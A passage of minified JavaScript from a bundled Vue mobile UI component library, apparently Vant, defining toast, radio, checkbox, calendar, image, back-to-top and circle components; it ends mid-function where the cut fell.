kr(e){e?(Ct||document.body.classList.add("van-toast--unclickable"),Ct++):Ct&&(Ct--,Ct||document.body.classList.remove("van-toast--unclickable"))}const[$r,nt]=Y("toast"),Tr=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"],Pr={icon:String,show:Boolean,type:K("text"),overlay:Boolean,message:z,iconSize:z,duration:an(2e3),position:K("middle"),teleport:[String,Object],wordBreak:String,className:Ee,iconPrefix:String,transition:K("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:Ee,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:z};var Co=H({name:$r,props:Pr,emits:["update:show"],setup(e,{emit:t,slots:n}){let a,l=!1;const o=()=>{const r=e.show&&e.forbidClick;l!==r&&(l=r,kr(l))},c=r=>t("update:show",r),u=()=>{e.closeOnClick&&c(!1)},d=()=>clearTimeout(a),f=()=>{const{icon:r,type:h,iconSize:g,iconPrefix:m,loadingType:w}=e;if(r||h==="success"||h==="fail")return i(ve,{name:r||h,size:g,class:nt("icon"),classPrefix:m},null);if(h==="loading")return i(We,{class:nt("loading"),size:g,type:w},null)},s=()=>{const{type:r,message:h}=e;if(n.message)return i("div",{class:nt("text")},[n.message()]);if(se(h)&&h!=="")return r==="html"?i("div",{key:0,class:nt("text"),innerHTML:String(h)},null):i("div",{class:nt("text")},[h])};return G(()=>[e.show,e.forbidClick],o),G(()=>[e.show,e.type,e.message,e.duration],()=>{d(),e.show&&e.duration>0&&(a=setTimeout(()=>{c(!1)},e.duration))}),Ae(o),_n(o),()=>i(Et,le({class:[nt([e.position,e.wordBreak==="normal"?"break-normal":e.wordBreak,{[e.type]:!e.icon}]),e.className],lockScroll:!1,onClick:u,onClosed:d,"onUpdate:show":c},ce(e,Tr)),{default:()=>[f(),s()]})}});function Kn(){const e=Ce({show:!1}),t=l=>{e.show=l},n=l=>{ee(e,l,{transitionAppear:!0}),t(!0)},a=()=>t(!1);return ue({open:n,close:a,toggle:t}),{open:n,close:a,state:e,toggle:t}}function Gn(e){const t=Zo(e),n=document.createElement("div");return document.body.appendChild(n),{instance:t.mount(n),unmount(){t.unmount(),document.body.removeChild(n)}}}const Ir={icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1};let Vt=[],Or=!1,Ba=ee({},Ir);const Fr=new Map;function wo(e){return He(e)?e:{message:e}}function _r(){const{instance:e,unmount:t}=Gn({setup(){const n=O(""),{open:a,state:l,close:o,toggle:c}=Kn(),u=()=>{},d=()=>i(Co,le(l,{onClosed:u,"onUpdate:show":c}),null);return G(n,f=>{l.message=f}),Me().render=d,{open:a,close:o,message:n}}});return e}function Rr(){if(!Vt.length||Or){const e=_r();Vt.push(e)}return Vt[Vt.length-1]}function Tn(e={}){if(!ze)return{};const t=Rr(),n=wo(e);return t.open(ee({},Ba,Fr.get(n.type||Ba.type),n)),t}const xo=e=>t=>Tn(ee({type:e},wo(t))),Xc=xo("success"),Zc=xo("fail");X(Co);const[Bo,pr]=Y("radio-group"),Lr={shape:String,disabled:Boolean,iconSize:z,direction:String,modelValue:Ee,checkedColor:String},So=Symbol(Bo);var Mr=H({name:Bo,props:Lr,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{linkChildren:a}=Fe(So),l=o=>t("update:modelValue",o);return G(()=>e.modelValue,o=>t("change",o)),a({props:e,updateValue:l}),rn(()=>e.modelValue),()=>{var o;return i("div",{class:pr([e.direction]),role:"radiogroup"},[(o=n.default)==null?void 0:o.call(n)])}}});const qc=X(Mr),[zr,Jc]=Y("checkbox-group"),Vr=Symbol(zr),Xn={name:Ee,disabled:Boolean,iconSize:z,modelValue:Ee,checkedColor:String,labelPosition:String,labelDisabled:Boolean};var Ao=H({props:ee({},Xn,{bem:ye(Function),role:String,shape:String,parent:Object,checked:Boolean,bindGroup:p,indeterminate:{type:Boolean,default:null}}),emits:["click","toggle"],setup(e,{emit:t,slots:n}){const a=O(),l=h=>{if(e.parent&&e.bindGroup)return e.parent.props[h]},o=P(()=>{if(e.parent&&e.bindGroup){const h=l("disabled")||e.disabled;if(e.role==="checkbox"){const g=l("modelValue").length,m=l("max"),w=m&&g>=+m;return h||w&&!e.checked}return h}return e.disabled}),c=P(()=>l("direction")),u=P(()=>{const h=e.checkedColor||l("checkedColor");if(h&&(e.checked||e.indeterminate)&&!o.value)return{borderColor:h,backgroundColor:h}}),d=P(()=>e.shape||l("shape")||"round"),f=h=>{const{target:g}=h,m=a.value,w=m===g||(m==null?void 0:m.contains(g));!o.value&&(w||!e.labelDisabled)&&t("toggle"),t("click",h)},s=()=>{var h,g;const{bem:m,checked:w,indeterminate:v}=e,b=e.iconSize||l("iconSize");return i("div",{ref:a,class:m("icon",[d.value,{disabled:o.value,checked:w,indeterminate:v}]),style:d.value!=="dot"?{fontSize:ae(b)}:{width:ae(b),height:ae(b),borderColor:(h=u.value)==null?void 0:h.borderColor}},[n.icon?n.icon({checked:w,disabled:o.value}):d.value!=="dot"?i(ve,{name:v?"minus":"success",style:u.value},null):i("div",{class:m("icon--dot__icon"),style:{backgroundColor:(g=u.value)==null?void 0:g.backgroundColor}},null)])},r=()=>{const{checked:h}=e;if(n.default)return i("span",{class:e.bem("label",[e.labelPosition,{disabled:o.value}])},[n.default({checked:h,disabled:o.value})])};return()=>{const h=e.labelPosition==="left"?[r(),s()]:[s(),r()];return i("div",{role:e.role,class:e.bem([{disabled:o.value,"label-disabled":e.labelDisabled},c.value]),tabindex:o.value?void 0:0,"aria-checked":e.checked,onClick:f},[h])}}});const Nr=ee({},Xn,{shape:String}),[Hr,Yr]=Y("radio");var jr=H({name:Hr,props:Nr,emits:["update:modelValue"],setup(e,{emit:t,slots:n}){const{parent:a}=Te(So),l=()=>(a?a.props.modelValue:e.modelValue)===e.name,o=()=>{a?a.updateValue(e.name):t("update:modelValue",e.name)};return()=>i(Ao,le({bem:Yr,role:"radio",parent:a,checked:l(),onToggle:o},e),ce(n,["default","icon"]))}});const Qc=X(jr),[Wr,Ur]=Y("checkbox"),Kr=ee({},Xn,{shape:String,bindGroup:p,indeterminate:{type:Boolean,default:null}});var Gr=H({name:Wr,props:Kr,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{parent:a}=Te(Vr),l=u=>{const{name:d}=e,{max:f,modelValue:s}=a.props,r=s.slice();if(u)!(f&&r.length>=+f)&&!r.includes(d)&&(r.push(d),e.bindGroup&&a.updateValue(r));else{const h=r.indexOf(d);h!==-1&&(r.splice(h,1),e.bindGroup&&a.updateValue(r))}},o=P(()=>a&&e.bindGroup?a.props.modelValue.indexOf(e.name)!==-1:!!e.modelValue),c=(u=!o.value)=>{a&&e.bindGroup?l(u):t("update:modelValue",u),e.indeterminate!==null&&t("change",u)};return G(()=>e.modelValue,u=>{e.indeterminate===null&&t("change",u)}),ue({toggle:c,props:e,checked:o}),rn(()=>e.modelValue),()=>i(Ao,le({bem:Ur,role:"checkbox",parent:a,checked:o.value,onToggle:c},e),ce(n,["default","icon"]))}});const ed=X(Gr),Sa=Se&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,Ke={event:"event",observer:"observer"};function St(e,t){if(!e.length)return;const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}function Aa(e,t){if(e.tagName!=="IMG"||!e.getAttribute("data-srcset"))return;let n=e.getAttribute("data-srcset");const l=e.parentNode.offsetWidth*t;let o,c,u;n=n.trim().split(",");const d=n.map(r=>(r=r.trim(),o=r.lastIndexOf(" "),o===-1?(c=r,u=999998):(c=r.substr(0,o),u=parseInt(r.substr(o+1,r.length-o-2),10)),[u,c]));d.sort((r,h)=>{if(r[0]<h[0])return 1;if(r[0]>h[0])return-1;if(r[0]===h[0]){if(h[1].indexOf(".webp",h[1].length-5)!==-1)return 1;if(r[1].indexOf(".webp",r[1].length-5)!==-1)return-1}return 0});let f="",s;for(let r=0;r<d.length;r++){s=d[r],f=s[1];const h=d[r+1];if(h&&h[0]<l){f=s[1];break}else if(!h){f=s[1];break}}return f}const Xr=(e=1)=>Se&&window.devicePixelRatio||e;function Zr(){if(!Se)return!1;let e=!0;try{const t=document.createElement("canvas");t.getContext&&t.getContext("2d")&&(e=t.toDataURL("image/webp").indexOf("data:image/webp")===0)}catch(t){e=!1}return e}function Do(e,t){let n=null,a=0;return function(...l){if(n)return;const o=Date.now()-a,c=()=>{a=Date.now(),n=!1,e.apply(this,l)};o>=t?c():n=setTimeout(c,t)}}function qr(e,t,n){e.addEventListener(t,n,{capture:!1,passive:!0})}function Jr(e,t,n){e.removeEventListener(t,n,!1)}const Pn=(e,t,n)=>{const a=new Image;if(!e||!e.src)return n(new Error("image src is required"));a.src=e.src,e.cors&&(a.crossOrigin=e.cors),a.onload=()=>t({naturalHeight:a.naturalHeight,naturalWidth:a.naturalWidth,src:a.src}),a.onerror=l=>n(l)};class Qr{constructor({max:t}){this.options={max:t||100},this.caches=[]}has(t){return this.caches.indexOf(t)>-1}add(t){this.has(t)||(this.caches.push(t),this.caches.length>this.options.max&&this.free())}free(){this.caches.shift()}}const[eu,bn]=Y("back-top"),tu={right:z,bottom:z,zIndex:z,target:[String,Object],offset:ne(200),immediate:Boolean,teleport:{type:[String,Object],default:"body"}};var nu=H({name:eu,inheritAttrs:!1,props:tu,emits:["click"],setup(e,{emit:t,slots:n,attrs:a}){let l=!1;const o=O(!1),c=O(),u=O(),d=P(()=>ee(un(e.zIndex),{right:ae(e.right),bottom:ae(e.bottom)})),f=g=>{var m;t("click",g),(m=u.value)==null||m.scrollTo({top:0,behavior:e.immediate?"auto":"smooth"})},s=()=>{o.value=u.value?ft(u.value)>=+e.offset:!1},r=()=>{const{target:g}=e;if(typeof g=="string"){const m=document.querySelector(g);if(m)return m}else return g},h=()=>{ze&&oe(()=>{u.value=e.target?r():ln(c.value),s()})};return we("scroll",Do(s,100),{target:u}),Ae(h),Je(()=>{l&&(o.value=!0,l=!1)}),je(()=>{o.value&&e.teleport&&(o.value=!1,l=!0)}),G(()=>e.target,h),()=>{const g=i("div",le({ref:e.teleport?void 0:c,class:bn({active:o.value}),style:d.value,onClick:f},a),[n.default?n.default():i(ve,{name:"back-top",class:bn("icon")},null)]);return e.teleport?[i("div",{ref:c,class:bn("placeholder")},null),i(nn,{to:e.teleport},{default:()=>[g]})]:g}}});const td=X(nu),[au,fe,pe]=Y("calendar"),ou=e=>pe("monthTitle",e.getFullYear(),e.getMonth()+1);function Xe(e,t){const n=e.getFullYear(),a=t.getFullYear();if(n===a){const l=e.getMonth(),o=t.getMonth();return l===o?0:l>o?1:-1}return n>a?1:-1}function xe(e,t){const n=Xe(e,t);if(n===0){const a=e.getDate(),l=t.getDate();return a===l?0:a>l?1:-1}return n}const dt=e=>new Date(e),Da=e=>Array.isArray(e)?e.map(dt):dt(e);function Zn(e,t){const n=dt(e);return n.setDate(n.getDate()+t),n}function qn(e,t){const n=dt(e);return n.setMonth(n.getMonth()+t),n.getDate()!==e.getDate()&&n.setDate(0),n}function ko(e,t){const n=dt(e);return n.setFullYear(n.getFullYear()+t),n.getDate()!==e.getDate()&&n.setDate(0),n}const In=e=>Zn(e,-1),On=e=>Zn(e,1),ka=e=>qn(e,-1),$a=e=>qn(e,1),Ta=e=>ko(e,-1),Pa=e=>ko(e,1),Nt=()=>{const e=new Date;return e.setHours(0,0,0,0),e};function lu(e){const t=e[0].getTime();return(e[1].getTime()-t)/(1e3*60*60*24)+1}function iu(e,t=0){const n=new Date(e.getFullYear(),e.getMonth()+1,0),a=t+e.getDate()-1,l=t+n.getDate()-1;return Math.floor(a/7)===Math.floor(l/7)}const ru=ee({},jn,{modelValue:Le(),filter:Function,formatter:{type:Function,default:(e,t)=>t}}),uu=Object.keys(jn);function su(e,t){if(e<0)return[];const n=Array(e);let a=-1;for(;++a<e;)n[a]=t(a);return n}const $o=(e,t)=>32-new Date(e,t-1,32).getDate(),yn=(e,t,n,a,l,o)=>{const c=su(t-e+1,u=>{const d=Ge(e+u);return a(n,{text:d,value:d})});return l?l(n,c,o):c},cu=(e,t)=>e.map((n,a)=>{const l=t[a];if(l.length){const o=+l[0].value,c=+l[l.length-1].value;return Ge(ge(+n,o,c))}return n}),[du]=Y("calendar-day");var fu=H({name:du,props:{item:ye(Object),color:String,index:Number,offset:an(0),rowHeight:String},emits:["click","clickDisabledDate"],setup(e,{emit:t,slots:n}){const a=P(()=>{const{item:f,index:s,color:r,offset:h,rowHeight:g}=e,m={height:g};if(f.type==="placeholder")return m.width="100%",m;if(s===0&&(m.marginLeft=`${100*h/7}%`),r)switch(f.type){case"end":case"start":case"start-end":case"multiple-middle":case"multiple-selected":m.background=r;break;case"middle":m.color=r;break}return f.date&&iu(f.date,h)&&(m.marginBottom=0),m}),l=()=>{e.item.type!=="disabled"?t("click",e.item):t("clickDisabledDate",e.item)},o=()=>{const{topInfo:f}=e.item;if(f||n["top-info"])return i("div",{class:fe("top-info")},[n["top-info"]?n["top-info"](e.item):f])},c=()=>{const{bottomInfo:f}=e.item;if(f||n["bottom-info"])return i("div",{class:fe("bottom-info")},[n["bottom-info"]?n["bottom-info"](e.item):f])},u=()=>n.text?n.text(e.item):e.item.text,d=()=>{const{item:f,color:s,rowHeight:r}=e,{type:h}=f,g=[o(),u(),c()];return h==="selected"?i("div",{class:fe("selected-day"),style:{width:r,height:r,background:s}},[g]):g};return()=>{const{type:f,className:s}=e.item;return f==="placeholder"?i("div",{class:fe("day"),style:a.value},null):i("div",{role:"gridcell",style:a.value,class:[fe("day",f),s],tabindex:f==="disabled"?void 0:-1,onClick:l},[d()])}}});const[hu]=Y("calendar-month"),vu={date:ye(Date),type:String,color:String,minDate:Date,maxDate:Date,showMark:Boolean,rowHeight:z,formatter:Function,lazyRender:Boolean,currentDate:[Date,Array],allowSameDay:Boolean,showSubtitle:Boolean,showMonthTitle:Boolean,firstDayOfWeek:Number};var mu=H({name:hu,props:vu,emits:["click","clickDisabledDate"],setup(e,{emit:t,slots:n}){const[a,l]=nl(),o=O(),c=O(),u=qa(c),d=P(()=>ou(e.date)),f=P(()=>ae(e.rowHeight)),s=P(()=>{const D=e.date.getDate(),B=(e.date.getDay()-D%7+8)%7;return e.firstDayOfWeek?(B+7-e.firstDayOfWeek)%7:B}),r=P(()=>$o(e.date.getFullYear(),e.date.getMonth()+1)),h=P(()=>a.value||!e.lazyRender),g=()=>d.value,m=D=>{const C=B=>e.currentDate.some($=>xe($,B)===0);if(C(D)){const B=In(D),$=On(D),L=C(B),J=C($);return L&&J?"multiple-middle":L?"end":J?"start":"multiple-selected"}return""},w=D=>{const[C,B]=e.currentDate;if(!C)return"";const $=xe(D,C);if(!B)return $===0?"start":"";const L=xe(D,B);return e.allowSameDay&&$===0&&L===0?"start-end":$===0?"start":L===0?"end":$>0&&L<0?"middle":""},v=D=>{const{type:C,minDate:B,maxDate:$,currentDate:L}=e;if(B&&xe(D,B)<0||$&&xe(D,$)>0)return"disabled";if(L===null)return"";if(Array.isArray(L)){if(C==="multiple")return m(D);if(C==="range")return w(D)}else if(C==="single")return xe(D,L)===0?"selected":"";return""},b=D=>{if(e.type==="range"){if(D==="start"||D==="end")return pe(D);if(D==="start-end")return`${pe("start")}/${pe("end")}`}},E=()=>{if(e.showMonthTitle)return i("div",{class:fe("month-title")},[n["month-title"]?n["month-title"]({date:e.date,text:d.value}):d.value])},A=()=>{if(e.showMark&&h.value)return i("div",{class:fe("month-mark")},[e.date.getMonth()+1])},S=P(()=>{const D=Math.ceil((r.value+s.value)/7);return Array(D).fill({type:"placeholder"})}),y=P(()=>{const D=[],C=e.date.getFullYear(),B=e.date.getMonth();for(let $=1;$<=r.value;$++){const L=new Date(C,B,$),J=v(L);let _={date:L,type:J,text:$,bottomInfo:b(J)};e.formatter&&(_=e.formatter(_)),D.push(_)}return D}),I=P(()=>y.value.filter(D=>D.type==="disabled")),U=(D,C)=>{if(o.value){const B=he(o.value),$=S.value.length,J=(Math.ceil((C.getDate()+s.value)/7)-1)*B.height/$;Qt(D,B.top+J+D.scrollTop-he(D).top)}},F=(D,C)=>i(fu,{item:D,index:C,color:e.color,offset:s.value,rowHeight:f.value,onClick:B=>t("click",B),onClickDisabledDate:B=>t("clickDisabledDate",B)},ce(n,["top-info","bottom-info","text"])),V=()=>i("div",{ref:o,role:"grid",class:fe("days")},[A(),(h.value?y:S).value.map(F)]);return ue({getTitle:g,getHeight:()=>u.value,setVisible:l,scrollToDate:U,disabledDays:I}),()=>i("div",{class:fe("month"),ref:c},[E(),V()])}});const[gu]=Y("calendar-header");var Eu=H({name:gu,props:{date:Date,minDate:Date,maxDate:Date,title:String,subtitle:String,showTitle:Boolean,showSubtitle:Boolean,firstDayOfWeek:Number,switchMode:K("none")},emits:["clickSubtitle","panelChange"],setup(e,{slots:t,emit:n}){const a=P(()=>e.date&&e.minDate&&Xe(ka(e.date),e.minDate)<0),l=P(()=>e.date&&e.minDate&&Xe(Ta(e.date),e.minDate)<0),o=P(()=>e.date&&e.maxDate&&Xe($a(e.date),e.maxDate)>0),c=P(()=>e.date&&e.maxDate&&Xe(Pa(e.date),e.maxDate)>0),u=()=>{if(e.showTitle){const g=e.title||pe("title"),m=t.title?t.title():g;return i("div",{class:fe("header-title")},[m])}},d=g=>n("clickSubtitle",g),f=g=>n("panelChange",g),s=g=>{const m=e.switchMode==="year-month",w=t[g?"next-month":"prev-month"],v=t[g?"next-year":"prev-year"],b=g?o.value:a.value,E=g?c.value:l.value,A=g?"arrow":"arrow-left",S=g?"arrow-double-right":"arrow-double-left",y=()=>f((g?$a:ka)(e.date)),I=()=>f((g?Pa:Ta)(e.date)),U=i("view",{class:fe("header-action",{disabled:b}),onClick:b?void 0:y},[w?w({disabled:b}):i(ve,{class:{[Ye]:!b},name:A},null)]),F=m&&i("view",{class:fe("header-action",{disabled:E}),onClick:E?void 0:I},[v?v({disabled:E}):i(ve,{class:{[Ye]:!E},name:S},null)]);return g?[U,F]:[F,U]},r=()=>{if(e.showSubtitle){const g=t.subtitle?t.subtitle({date:e.date,text:e.subtitle}):e.subtitle,m=e.switchMode!=="none";return i("div",{class:fe("header-subtitle",{"with-switch":m}),onClick:d},[m?[s(),i("div",{class:fe("header-subtitle-text")},[g]),s(!0)]:g])}},h=()=>{const{firstDayOfWeek:g}=e,m=pe("weekdays"),w=[...m.slice(g,7),...m.slice(0,g)];return i("div",{class:fe("weekdays")},[w.map(v=>i("span",{class:fe("weekday")},[v]))])};return()=>i("div",{class:fe("header")},[u(),r(),h()])}});const bu={show:Boolean,type:K("single"),switchMode:K("none"),title:String,color:String,round:p,readonly:Boolean,poppable:p,maxRange:ne(null),position:K("bottom"),teleport:[String,Object],showMark:p,showTitle:p,formatter:Function,rowHeight:z,confirmText:String,rangePrompt:String,lazyRender:p,showConfirm:p,defaultDate:[Date,Array],allowSameDay:Boolean,showSubtitle:p,closeOnPopstate:p,showRangePrompt:p,confirmDisabledText:String,closeOnClickOverlay:p,safeAreaInsetTop:Boolean,safeAreaInsetBottom:p,minDate:{type:Date,validator:$t},maxDate:{type:Date,validator:$t},firstDayOfWeek:{type:z,default:0,validator:e=>e>=0&&e<=6}};var yu=H({name:au,props:bu,emits:["select","confirm","unselect","monthShow","overRange","update:show","clickSubtitle","clickDisabledDate","clickOverlay","panelChange"],setup(e,{emit:t,slots:n}){const a=P(()=>e.switchMode!=="none"),l=P(()=>!e.minDate&&!a.value?Nt():e.minDate),o=P(()=>!e.maxDate&&!a.value?qn(Nt(),6):e.maxDate),c=(k,R=l.value,Z=o.value)=>R&&xe(k,R)===-1?R:Z&&xe(k,Z)===1?Z:k,u=(k=e.defaultDate)=>{const{type:R,allowSameDay:Z}=e;if(k===null)return k;const T=Nt();if(R==="range"){Array.isArray(k)||(k=[]),k.length===1&&xe(k[0],T)===1&&(k=[]);const j=l.value,x=o.value,W=c(k[0]||T,j,x?Z?x:In(x):void 0),M=c(k[1]||(Z?T:On(T)),j?Z?j:On(j):void 0);return[W,M]}return R==="multiple"?Array.isArray(k)?k.map(j=>c(j)):[c(T)]:((!k||Array.isArray(k))&&(k=T),c(k))},d=()=>{const k=Array.isArray(r.value)?r.value[0]:r.value;return k||c(Nt())};let f;const s=O(),r=O(u()),h=O(d()),g=O(),[m,w]=uo(),v=P(()=>e.firstDayOfWeek?+e.firstDayOfWeek%7:0),b=P(()=>{const k=[];if(!l.value||!o.value)return k;const R=new Date(l.value);R.setDate(1);do k.push(new Date(R)),R.setMonth(R.getMonth()+1);while(Xe(R,o.value)!==1);return k}),E=P(()=>{if(r.value){if(e.type==="range")return!r.value[0]||!r.value[1];if(e.type==="multiple")return!r.value.length}return!r.value}),A=()=>r.value,S=()=>{const k=ft(s.value),R=k+f,Z=b.value.map((M,Q)=>m.value[Q].getHeight()),T=Z.reduce((M,Q)=>M+Q,0);if(R>T&&k>0)return;let j=0,x;const W=[-1,-1];for(let M=0;M<b.value.length;M++){const Q=m.value[M];j<=R&&j+Z[M]>=k&&(W[1]=M,x||(x=Q,W[0]=M),m.value[M].showed||(m.value[M].showed=!0,t("monthShow",{date:Q.date,title:Q.getTitle()}))),j+=Z[M]}b.value.forEach((M,Q)=>{const re=Q>=W[0]-1&&Q<=W[1]+1;m.value[Q].setVisible(re)}),x&&(g.value=x)},y=k=>{a.value?h.value=k:Be(()=>{b.value.some((R,Z)=>Xe(R,k)===0?(s.value&&m.value[Z].scrollToDate(s.value,k),!0):!1),S()})},I=()=>{if(!(e.poppable&&!e.show))if(r.value){const k=e.type==="single"?r.value:r.value[0];$t(k)&&y(k)}else a.value||Be(S)},U=()=>{e.poppable&&!e.show||(a.value||Be(()=>{f=Math.floor(he(s).height)}),I())},F=(k=u())=>{r.value=k,I()},V=k=>{const{maxRange:R,rangePrompt:Z,showRangePrompt:T}=e;return R&&lu(k)>+R?(T&&Tn(Z||pe("rangePrompt",R)),t("overRange"),!1):!0},D=k=>{h.value=k,t("panelChange",{date:k})},C=()=>{var k;return t("confirm",(k=r.value)!=null?k:Da(r.value))},B=(k,R)=>{const Z=T=>{r.value=T,t("select",Da(T))};if(R&&e.type==="range"&&!V(k)){Z([k[0],Zn(k[0],+e.maxRange-1)]);return}Z(k),R&&!e.showConfirm&&C()},$=(k,R,Z)=>{var T;return(T=k.find(j=>xe(R,j.date)===-1&&xe(j.date,Z)===-1))==null?void 0:T.date},L=P(()=>m.value.reduce((k,R)=>{var Z,T;return k.push(...(T=(Z=R.disabledDays)==null?void 0:Z.value)!=null?T:[]),k},[])),J=k=>{if(e.readonly||!k.date)return;const{date:R}=k,{type:Z}=e;if(Z==="range"){if(!r.value){B([R]);return}const[T,j]=r.value;if(T&&!j){const x=xe(R,T);if(x===1){const W=$(L.value,T,R);if(W){const M=In(W);xe(T,M)===-1?B([T,M]):B([R])}else B([T,R],!0)}else x===-1?B([R]):e.allowSameDay&&B([R,R],!0)}else B([R])}else if(Z==="multiple"){if(!r.value){B([R]);return}const T=r.value,j=T.findIndex(x=>xe(x,R)===0);if(j!==-1){const[x]=T.splice(j,1);t("unselect",dt(x))}else e.maxRange&&T.length>=+e.maxRange?Tn(e.rangePrompt||pe("rangePrompt",e.maxRange)):B([...T,R])}else B(R,!0)},_=k=>t("clickOverlay",k),q=k=>t("update:show",k),te=(k,R)=>{const Z=R!==0||!e.showSubtitle;return i(mu,le({ref:a.value?g:w(R),date:k,currentDate:r.value,showMonthTitle:Z,firstDayOfWeek:v.value,lazyRender:a.value?!1:e.lazyRender,maxDate:o.value,minDate:l.value},ce(e,["type","color","showMark","formatter","rowHeight","showSubtitle","allowSameDay"]),{onClick:J,onClickDisabledDate:T=>t("clickDisabledDate",T)}),ce(n,["top-info","bottom-info","month-title","text"]))},ie=()=>{if(n.footer)return n.footer();if(e.showConfirm){const k=n["confirm-text"],R=E.value,Z=R?e.confirmDisabledText:e.confirmText;return i(en,{round:!0,block:!0,type:"primary",color:e.color,class:fe("confirm"),disabled:R,nativeType:"button",onClick:C},{default:()=>[k?k({disabled:R}):Z||pe("confirm")]})}},de=()=>i("div",{class:[fe("footer"),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[ie()]),N=()=>{var k,R;return i("div",{class:fe()},[i(Eu,{date:(k=g.value)==null?void 0:k.date,maxDate:o.value,minDate:l.value,title:e.title,subtitle:(R=g.value)==null?void 0:R.getTitle(),showTitle:e.showTitle,showSubtitle:e.showSubtitle,switchMode:e.switchMode,firstDayOfWeek:v.value,onClickSubtitle:Z=>t("clickSubtitle",Z),onPanelChange:D},ce(n,["title","subtitle","prev-month","prev-year","next-month","next-year"])),i("div",{ref:s,class:fe("body"),onScroll:a.value?void 0:S},[a.value?te(h.value,0):b.value.map(te)]),de()])};return G(()=>e.show,U),G(()=>[e.type,e.minDate,e.maxDate,e.switchMode],()=>F(u(r.value))),G(()=>e.defaultDate,k=>{F(k)}),ue({reset:F,scrollToDate:y,getSelectedDate:A}),Pt(U),()=>e.poppable?i(Et,{show:e.show,class:fe("popup"),round:e.round,position:e.position,closeable:e.showTitle||e.showSubtitle,teleport:e.teleport,closeOnPopstate:e.closeOnPopstate,safeAreaInsetTop:e.safeAreaInsetTop,closeOnClickOverlay:e.closeOnClickOverlay,onClickOverlay:_,"onUpdate:show":q},{default:N}):N()}});const nd=X(yu),[Cu,at]=Y("image"),wu={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:z,height:z,radius:z,lazyLoad:Boolean,iconSize:z,showError:p,errorIcon:K("photo-fail"),iconPrefix:String,showLoading:p,loadingIcon:K("photo"),crossorigin:String,referrerpolicy:String,decoding:String};var xu=H({name:Cu,props:wu,emits:["load","error"],setup(e,{emit:t,slots:n}){const a=O(!1),l=O(!0),o=O(),{$Lazyload:c}=Me().proxy,u=P(()=>{const v={width:ae(e.width),height:ae(e.height)};return se(e.radius)&&(v.overflow="hidden",v.borderRadius=ae(e.radius)),v});G(()=>e.src,()=>{a.value=!1,l.value=!0});const d=v=>{l.value&&(l.value=!1,t("load",v))},f=()=>{const v=new Event("load");Object.defineProperty(v,"target",{value:o.value,enumerable:!0}),d(v)},s=v=>{a.value=!0,l.value=!1,t("error",v)},r=(v,b,E)=>E?E():i(ve,{name:v,size:e.iconSize,class:b,classPrefix:e.iconPrefix},null),h=()=>{if(l.value&&e.showLoading)return i("div",{class:at("loading")},[r(e.loadingIcon,at("loading-icon"),n.loading)]);if(a.value&&e.showError)return i("div",{class:at("error")},[r(e.errorIcon,at("error-icon"),n.error)])},g=()=>{if(a.value||!e.src)return;const v={alt:e.alt,class:at("img"),decoding:e.decoding,style:{objectFit:e.fit,objectPosition:e.position},crossorigin:e.crossorigin,referrerpolicy:e.referrerpolicy};return e.lazyLoad?Ne(i("img",le({ref:o},v),null),[[qo("lazy"),e.src]]):i("img",le({ref:o,src:e.src,onLoad:d,onError:s},v),null)},m=({el:v})=>{const b=()=>{v===o.value&&l.value&&f()};o.value?b():oe(b)},w=({el:v})=>{v===o.value&&!a.value&&s()};return c&&ze&&(c.$on("loaded",m),c.$on("error",w),qe(()=>{c.$off("loaded",m),c.$off("error",w)})),Ae(()=>{oe(()=>{var v;(v=o.value)!=null&&v.complete&&!e.lazyLoad&&f()})}),()=>{var v;return i("div",{class:at({round:e.round,block:e.block}),style:u.value},[g(),h(),(v=n.default)==null?void 0:v.call(n)])}}});const To=X(xu),[Bu,Ia]=Y("cell-group"),Su={title:String,inset:Boolean,border:p};var Au=H({name:Bu,inheritAttrs:!1,props:Su,setup(e,{slots:t,attrs:n}){const a=()=>{var o;return i("div",le({class:[Ia({inset:e.inset}),{[Vn]:e.border&&!e.inset}]},n,kn()),[(o=t.default)==null?void 0:o.call(t)])},l=()=>i("div",{class:Ia("title",{inset:e.inset})},[t.title?t.title():e.title]);return()=>e.title||t.title?i(Rn,null,[l(),a()]):a()}});const ad=X(Au),[Du,Ht]=Y("circle");let ku=0;const Oa=e=>Math.min(Math.max(+e,0),100);function $u(e,t){const n=e?1:0;return`M ${t/2} ${t/2} m 0, -500 a 500, 500 0 1, ${n} 0, 1000 a 500, 500 0 1, ${n} 0, -1000`}const Tu={text:String,size:z,fill:K("none"),rate:ne(100),speed:ne(0),color:[String,Object],clockwise:p,layerColor:String,currentRate:an(0),strokeWidth:ne(40),strokeLinecap:String,startPosition:K("top")};var Pu=H({name:Du,props:Tu,emits:["update:currentRate"],setup(e,{emit:t,slots:n}){const a=`van-circle-${ku++}`,l=P(()=>+e.strokeWidth+1e3),o=P(()=>$u(e.clockwise,l.value)),c=P(()=>{const h={top:0,right:90,bottom:180,left:270}[e.startPosition];if(h)return{transform:`rotate(${h}deg)`}});G(()=>e.rate,r=>{let h;const g=Date.now(),m=e.currentRate,w=Oa(r),v=Math.abs((m-w)*1e3/+e.speed),b=()=>{const E=Date.now(),S=Math.min((E-g)/v,1)*(w-m)+m;t("update:currentRate",Oa(parseFloat(S.toFixed(1)))),(w>m?S<w:S>w)&&(h=Be(b))};e.speed?(h&&on(h),h=Be(b)):t("update:currentRate",w)},{immediate:!0});const u=()=>{const{strokeWidth:h,currentRate:g,strokeLinecap:m}=e,w=3140*g/100,v=He(e.color)?`url(#${a})`:e.color,b={stroke:v,strokeWidth:`${+h+1}px`,strokeLinecap:m,strokeDasharray:`${w}px 3140px`};return i("path",{d:o.value,style:b,class:Ht("hover"),stroke:v},null)},d=()=>{const r={fill:e.fill,stroke:e.layerColor,strokeWidth:`${e.strokeWidth}px`};return 